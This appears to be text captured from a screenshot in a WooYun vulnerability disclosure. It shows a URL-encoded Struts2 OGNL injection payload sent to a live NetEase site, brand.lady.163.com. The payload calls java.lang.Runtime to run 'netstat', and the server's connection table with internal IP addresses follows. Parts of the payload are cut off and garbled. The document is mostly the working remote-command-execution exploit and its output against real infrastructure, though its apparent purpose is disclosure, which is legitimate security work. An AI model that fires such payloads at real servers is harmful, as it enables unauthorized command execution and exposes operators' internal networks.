 brand.lady.163.com/cosmetic.action?method:%23_memberAccess%3d%40ognl.OgnlContext%40DEFAULT_MI
百度 <Ctrl+K>
最常访问
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://brand.lady.163.com/cosmetic.action?method:%23_memberAccess%3d%40ognl.OgnlContext%40DEFAULT_MEMBER_ACCESS%2c%23a%3d%40java.lang.Runtime%40getRuntime%28%
%28%23parameters.command[0]%29.getInputStream%28%29%2c%23b%3dnew%20java.io.InputStreamReader%28%23a%29%2c%23c%3dnew%20java.io.BufferedReader%28%23b%29%2c%
%29%2c%23kxlzx%3d%40org.apache.struts2.ServletActionContext%40getResponse%28%29.getWriter%28%29%2c%23kxlzx.println%28%23d%29%2c%23kxlzx.close&command=netstat
Enable Post data Enable Referrer
Active Internet connections (w/o servers)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 cosmetic.lady.163.c:www 10.112.146.64:20831 SYN_RECV
tcp 0 0 cosmetic.lady.163.c:www 10.112.146.66:37962 SYN_RECV
tcp 0 0 cosmetic.lady.163.c:www 192.168.51.33:51041 TIME_WAIT
tcp 0 0 cosmetic.lady.163.c:www 192.168.51.146:44126 TIME_WAIT
tcp 0 0 cosmetic.lady.163.c:www 192.168.51.146:56902 TIME_WAIT
tcp 0 0 cosmetic.lady.163.c:www 192.168.51.33:44494 TIME_WAIT
tcp 0 0 cosmetic.lady.163.c:www 192.168.51.33:45408 TIME_WAIT
tcp 0 0 cosmetic.lady.163.c:www 10.100.21.133:59694 TIME_WAIT
tcp 0 0 cosmetic.lady.163.c:www 192.168.51.146:50257 TIME_WAIT
tcp 0 0 cosmetic.lady.163.c:www 10.100.21.133:48783 TIME_WAIT
tcp 0 0 cosmetic.lady.163.c:www 192.168.51.33:59646 TIME_WAIT
tcp 0 0 cosmetic.lady.163.c:www 192.168.51.146:41636 TIME_WAIT
tcp 0 0 cosmetic.lady.163.c:www 192.168.51.146:43148 TIME_WAIT
tcp 0 0 cosmetic.lady.163.c:www 10.100.21.133:39862 TIME_WAIT
tcp 0 0 cosmetic.lady.163.c:www 10.100.21.132:57556 TIME_WAIT
tcp 0 0 cosmetic.lady.163.c:www proxy.ws.cms.163.:44166 TIME_WAIT
tcp 0 0 cosmetic.lady.163.c:www 192.168.51.109:33810 TIME_WAIT
tcp 0 0 cosmetic.lady.163.c:www 192.168.51.109:33810 TIME_WAIT
tcp 0 0 cosmetic.lady.163.c:www 10.100.21.132:52746 TIME_WAIT
tcp 0 0 cosmetic.lady.163.c:www 192.168.51.146:48378 TIME_WAIT
tcp 0 0 cosmetic.lady.163.c:www 192.168.51.146:38216 TIME_WAIT
tcp 0 0 cosmetic.lady.163.c:www 10.100.21.133:59031 TIME_WAIT
www.wooyun.org